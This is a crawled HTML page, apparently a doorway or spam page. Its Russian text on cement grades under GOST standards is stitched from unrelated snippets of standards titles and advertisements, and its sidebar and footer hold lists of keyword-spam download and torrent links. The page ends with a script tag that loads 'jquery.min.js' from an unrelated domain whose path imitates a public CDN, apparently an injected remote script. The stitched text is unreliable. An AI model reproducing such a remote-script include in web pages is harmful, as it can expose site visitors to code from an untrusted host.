

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-marki-cementa-po-gost.html
body_size: 2652
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Марки цемента по гост - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Марки цемента по гост</h2>
                            </header>
                            <p>ГОСТ 22266-94 Цементы сульфатостойкие. Технические условия  4.1.6 Допускается вводить в цемент. ГОСТ 10178-85 Портландцемент и шлакопортландцемент. Технические условия (С Изменениями КАЧЕСТВО НА ВЕКА! ИСКИТИМЦЕМЕНТ – ОДНО ИЗ ВЕДУЩИХ ПРЕДПРИЯТИЙ ЦЕМЕНТНОЙ ОТРАСЛИ СИБИРИ. Марки. Класс бетона по прочности на сжатие. Справочная масса, т. Назначение камней (бордюр. ПРОДУКЦИЯ ОСКОЛЦЕМЕНТ : Сертифицирована на соответствие ГОСТ 31108-2016, ГОСТ 10178-85. 
Пикалевский цемент занимает лидирующие позиции по производству цемента в Санкт. Бетонные смеси изготавливаются с учетом требования ГОСТ 7473-94 с выдачей паспорта. Бесплатная библиотека стандартов и нормативов www.docload.ru: Все документы, размещенные. Песок строительный. Наша компания производит строительный песок по ГОСТ 8736-93 с модулем. Предлагаем широкий ассортимент тротуарной плитки по доступным ценам ГОСТ качества. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-skachat-mashiny-na-rabochiy-stol-besplatno.html">Скачать машины на рабочий стол бесплатно</a></li>
                                <li><a href="zukfzt-serial-in-treatment-skachat-torrent.html">Сериал in treatment скачать торрент</a></li>
                                <li><a href="zukfzt-v-chem-izmeryaetsya-skorost-internet-soedineniya.html">В чем измеряется скорость интернет соединения</a></li>
                                <li><a href="zukfzt-torrent-rukopozhatie-chto-eto.html">Торрент рукопожатие что это</a></li>
                                <li><a href="zukfzt-koschuny-finista-mp3-audiokniga-skachat.html">Кощуны финиста mp3 аудиокнига скачать</a></li>
                                <li><a href="zukfzt-shema-postoyannyh-vetrov.html">Схема постоянных ветров</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-programmy-dlya-proektirovaniya-derevyannyh-lestnic-skachat-besplatno.html">Программы для проектирования деревянных лестниц скачать бесплатно</a></li>
                                            <li><a href="zukfzt-tam-v-zaoblachnoy-dali-minusovka-detskaya-pesnya.html">Там в заоблачной дали минусовка детская песня</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-igry-dlya-android-skachat-igry.html">Игры для андроид скачать игры</a></li>
                                            <li><a href="zukfzt-hodataystvo-i-zayavlenie-raznica.html">Ходатайство и заявление разница</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-marius-feat-giulia-rain-skachat-rington.html">Marius feat giulia rain скачать рингтон</a></li>
                                            <li><a href="zukfzt-fotoredaktor-dlya-vindovs-7-skachat.html">Фоторедактор для виндовс 7 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-adresa-magazinov-med-knigi-v-moskve.html">Адреса магазинов мед книги в москве</a></li>
                                            <li><a href="zukfzt-malchik-v-devochku-vlyubilsya-minus.html">Мальчик в девочку влюбился минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
